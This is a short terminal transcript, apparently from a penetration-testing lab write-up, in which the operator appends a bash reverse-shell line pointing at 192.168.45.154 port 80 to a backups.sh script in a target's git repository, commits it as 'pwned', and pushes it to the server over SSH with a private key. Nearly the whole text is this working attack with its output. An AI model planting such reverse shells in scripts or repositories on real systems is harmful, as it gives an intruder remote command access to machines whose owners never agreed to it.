 ┌─[ ~/Hunit/git-server ] [ 192.168.45.154] git:(master)
└─→ echo 'bash -i >& /dev/tcp/192.168.45.154/80 0>&1' >> backups.sh
┌─[ ~/Hunit/git-server ] [ 192.168.45.154] git:(master*)
└─→ git add -A
┌─[ ~/Hunit/git-server ] [ 192.168.45.154] git:(master*)
└─→ git commit -m "pwned"
[master 700fe76] pwned
 1 file changed, 1 insertion(+)
┌─[ ~/Hunit/git-server ] [ 192.168.45.154] git:(master)
└─→ GIT_SSH_COMMAND='ssh -i id_rsa -p 43022' git push origin master
Warning: Identity file id_rsa not accessible: No such file or directory.
git@192.168.106.125's password:
┌─[ ~/Hunit/git-server ] [ 192.168.45.154] git:(master)
└─→ GIT_SSH_COMMAND='ssh -i ../id_rsa -p 43022' git push origin master
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 8 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 310 bytes | 310.00 KiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0 (from 0)
To 192.168.106.125:/git-server
   b50f4e5..700fe76  master -> master